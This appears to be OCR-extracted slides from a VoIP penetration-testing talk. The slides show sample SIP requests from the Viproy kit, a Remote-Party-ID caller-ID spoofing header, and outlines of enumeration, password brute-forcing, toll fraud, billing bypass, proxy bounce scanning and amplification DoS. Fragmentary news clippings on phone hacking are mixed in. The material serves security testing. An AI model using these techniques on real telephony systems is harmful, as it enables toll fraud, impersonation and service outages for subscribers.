

### **REGISTER sip:192.168.1.1 SIP/2.0**

Via: SIP/2.0/UDP 192.168.0.11:5066;rport;branch=branch4GMsx5FDmR Max-Forwards: 70

**From: <sip:1000@192.168.1.1>;tag=rqdA8Lolik;epid=TxX4MN68k3** 

**To: <sip:1000@192.168.1.1>** 

Call-ID: callFGMapJbNeNTN192Mntvo2Ltu6bWMc7@192.168.0.11

CSeq: 1 REGISTER

**Contact: <sip:1000@192.168.0.11:5066>** 

User-Agent: Viproy Penetration Testing Kit - Test Agent

Supported: 100rel,replaces

Allow: PRACK, INVITE ,ACK, BYE, CANCEL, UPDATE, SUBSCRIBE,NOTIFY, REFER, MESSAGE, OPTIONS

Expires: 3600

Accept: application/sdp

Content-Length: 0



### **SUBSCRIBE sip:1000@192.168.1.1 SIP/2.0**

Via: SIP/2.0/UDP 192.168.0.11:0;rport;branch=branchG3x7d4V1pc

Max-Forwards: 70

**From: "1000" <sip:1000@192.168.1.1>;tag=ckPqVBVPAx;epid=PWVkqSHbVO** 

### **To: <sip:1000@192.168.1.1>**

Call-ID: call59Xezb4qnBhY8Dvt6PoFimTr6cmrFM@192.168.0.11

CSeq: 1 SUBSCRIBE

**Contact: <sip:1000@192.168.0.11:0>** 

User-Agent: Viproy Penetration Testing Kit - Test Agent

Supported: 100rel,replaces

Allow: PRACK, INVITE ,ACK, BYE, CANCEL, UPDATE, SUBSCRIBE,NOTIFY, REFER, MESSAGE, OPTIONS

Expires: 3600

Event: message-summary

Accept: application/simple-message-summary

Content-Length: 0



- Unauthenticated Registration
	- Special trunks
	- Special VAS numbers
	- Gateways
- Enumeration
	- Extensions, Users, Realms, MAC addresses
- De-Registration for Valid Users
- Brute-Forcing Valid Accounts and Passwords
	- With well-known user list
	- Numeric user ranges

# Cisco SIP Services Enumeration

- Extensions (e.g. 1001)
	- MAC address in Contact field
	- SIP digest authentication (user + password)
	- SIP x.509 authentication
- All authentication elements must be valid!

## Good news, we have SIP enumeration inputs!

- Warning: 399 bhcucm "**Line not configured**"
- Warning: 399 bhcucm "**Unable to find device/user in database**"
- Warning: 399 bhcucm "**Unable to find a device handler for the request received on port 52852 from 192.168.0.101**"
- Warning: 399 bhcucm "**Device type mismatch**"

### Register and Subscribe ense<sub>g</sub><br>:curity

### Register / Subscribe (FROM, TO, Credentials)



500 Internal Server Error

#### **RESPONSE Depends on Information in REQUEST**

- \* Type of Request (REGISTER, SUBSCRIBE)
- → FROM, TO, Credentials with Realm
- $\rightarrow$  Via

#### **Actions/Tests Depends on RESPONSE**

- \* Brute Force (FROM, TO, Credentials)
- Detecting/Enumerating Special TOs, FROMs or Trunks
- Detecting/Enumerating Accounts With Weak or Null Passwords

 $\rightarrow$  ....


- Free calling, call spoofing
- Free VAS services, free international calling
- Breaking call barriers
- Invite without registration (e.g. Phones, Trunks)
- Spoofing with...
	- Via field, From field
	- P-Asserted-Identity, P-Called-Party-ID, P-Preferred-**Identity**
	- ISDN Calling Party Number, Remote-Party-ID
- Bypass with...
	- P-Charging-Vector (Spoofing, Manipulating)
	- Re-Invite, Update (Without/With P-Charging-Vector)

### Invite Method (Headers)

#### **INVITE sip:1000@192.168.1.1 SIP/2.0**

Via: SIP/2.0/UDP 192.168.0.11:5065;rport;branch=branchLhpAPuhw0I

Max-Forwards: 70

**From: "1000" <sip:1000@192.168.1.1>;tag=pxeYwF48t8;epid=XeOPqADs0c** 

**To: <sip:1000@192.168.1.1>** 

Call-ID: callJCw77lHgqAfuO4w4f3XZB0mtcfHNmS@192.168.0.11

CSeq: 1 INVITE

**Contact: <sip:1000@192.168.0.11:5065>** 

User-Agent: Viproy Penetration Testing Kit - Test Agent

Supported: 100rel,replaces

Allow: PRACK, INVITE ,ACK, BYE, CANCEL, UPDATE, SUBSCRIBE,NOTIFY, REFER, MESSAGE, OPTIONS

Expires: 3600

Accept: application/sdp

Content-Type: application/sdp

Content-Length: 407



 $v=0$ o=Cisco-SIPUA 158056866 158056866 IN IP4 192.168.0.11 s=Source  $t=0$  0 m=audio 16392 RTP/AVP 0 8 18 102 9 116 101 c=IN IP4 192.168.0.11 a=rtpmap:3 GSM/8000a=rtpmap:0 PCMU/8000 a=rtpmap:8 PCMA/8000 a=rtpmap:18 G729/8000 a=fmtp:18 annexb=no a=rtpmap:102 L16/16000 a=rtpmap:9 G722/8000 a=rtpmap:116 iLBC/8000 a=fmtp:116 mode=20 a=rtpmap:101 telephone-event/8000 a=fmtp:101 0-15 a=sendrecv

#### Invite, CDR and Billing Tests ense<sub>g</sub><br>curity

Invite / Ack / Re-Invite / Update (FROM, TO, VIA, Credentials)



#### **RESPONSE Depends on Information in INVITE REQUEST**

- → FROM, TO, Credentials with Realm, FROM <>, TO <>
- → Via, Record-Route
- Direct INVITE from Specific IP:PORT (IP Based Trunks)

#### **Actions/Tests Depends on RESPONSE**

- \* Brute Force (FROM&TO) for VAS and Gateways
- Testing Call Limits, Unauthenticated Calls, CDR Management
- → INVITE Spoofing for Restriction Bypass, Spying, Invoice

 $\rightarrow$  ....

# Toll fraud for CUCM

- Cisco UCM accepts MAC address as identity
- No authentication (secure deployment?)
- Rogue SIP gateway with no authentication
- Caller ID spoofing with proxy headers
	- Via field, From field
	- P-Asserted-Identity, P-Called-Party-ID
	- P-Preferred-Identity
	- ISDN Calling Party Number, Remote-Party-ID\*
- Billing bypass with proxy headers
	- P-Charging-Vector (Spoofing, Manipulating)
	- Re-Invite, Update (With/Without P-Charging-Vector)

https://tools.cisco.com/bugsearch/bug/CSCuo51517

### Caller ID spoofing on CUCM

#### Remote-Party-ID header

Remote-Party-ID: <sip:007@1.2.3.4>;party=called;screen=yes;privacy=off

- Caller ID spoofing
- Billing bypass
- Accessing voicemail
- 3rd party operators



#### Caller ID fraud for all operators? .Sense<sub>of</sub><br>Gecurity-

- Telecom operators trust source Caller ID
- One insecure operator to rule them all

#### **Forbes**



**Marc Weber Tobias** Contributor



theguardian

News World Sport Comment Culture Business Enviro

#### News > UK news



Phone hacking may have led to Milly Dowler voicemail deletions, says judge Voice messages, once hacked, would have been deleted automatically, Mr Justice Saunders tells Old Bailey jury

Lisa O'Carroll thequardian.com, Friday 6 June 2014 00.12 AEST



Stuart Kuttner sounded like a headteacher, according to a member of staff from Monday's Recruitment Agency, the court heard. Photograph: Mark Thomas/Rex Features

Murdered schoolgirl Milly Dowler's voicemails would have been deleted automatically after they were hacked by the News of the World, the Old

TECH 7/25/2011 @ 12:32PM 9,228 views

Your Secret Weapon in Business: Culture Active on LinkedIn in

#### It's Too Easy To Hack Voice Mail

+ Comment Now + Follow Comments

While there's been extensive coverage of the News Corp. phone hacking cases during the past few weeks, nobody has really addressed two relevant elements of the story; the legal oth criminal and civil) for such

Id the underlying problem which

e media to gain a Il information: the Spoof mail systems.



ed States, the W **ications Priva** nunications exce is to the commun 



TRY A LIVE DEMO

 $\mathbf{9}$ 



Display a different number to protect yourself or pull a prank on a friend. It's easy to use and works on any phone!

on two UK mobile networks are wide open to The Register has found that even after Lord ich delved into the practice of phone hacking, even the most basic level of security.

messages are still not secure

ust listened to the private voicemail of a fellow Reg oicemail inbox of a new SIM bought for testing one with a SIM issued to police doing anti-terrorist ss the login PIN for any of them; I faced no

some newspapers accessing people's voicemail strange things about it all is that at no stage have

Get Spoofing! They'll never know it was you.

Calling Barack Obama as:

(555) 555-1212

**Mitt Romney** 



**SECURITY** 

**Inee / Kegister** 



Reg probe bombshell: How we HACKED mobile

**NATS** 

SIGN UP LOGIN

**GET STARTED NOW** 



# Fake Caller ID for messages?

- Call me back function on voicemail / calls
	- Sending many spoofed messages for DoS
	- Overseas
	- Roaming
- Social engineering (voicemail notification)
- Value added services
	- Add a data package to my line
	- Subscribe me to a new mobile TV service
	- Reset my password/PIN/2FA
	- Group messages, celebrations



Unified Communications infrastructure and commercial subscriber services may be susceptible to the advanced attacks.

- SIP Proxy Bounce Attacks
- SIP Trust Relationship Hacking
- DoS and DDoS Tests
- Fuzzing

# SIP Proxy Bounce Attack

- SIP Proxies Redirect Requests to the Others
	- We can access and scan them via SIP proxy
	- We can scan inaccessible servers
	- URI field is useful for this scan
- Business Impact
	- SIP trust relationship hacking
	- Attacking inaccessible servers
	- Attacking the SIP software and protocol
	- Software, Version, Type, Realm

#### Sense<sub>g</sub><br>ecurity SIP Proxy Bounce Attack (Headers)







### Denial of Service Tests

- Locking All Customer Phones and Services for Blackmail
- Denial of Service Vulnerabilities of SIP Services
	- Multiple responses for bogus requests  $\rightarrow$  DDOS
	- Concurrent registered user/call limits
	- Voice Message Box, CDR, VAS based DOS attacks
	- Bye and cancel tests for call drop
	- Locking all accounts if account locking is active for multiple fails
- Multiple Invite (With/Without Register, Via Trunk)
	- Calling all numbers at same time
	- Overloading SIP server's call limits
	- Calling expensive gateways, targets or VAS



- SIP Amplification Attack
- SIP Servers Send Errors Many Times (10+)
- We Can Send IP Spoofed Packets
- SIP Servers Send Responses to Victim
- => 1 packet for 10+ Packets, ICMP Errors (Bonus)



#### nse<sub>of</sub><br>**urity** Distributed Denial of Service Tests

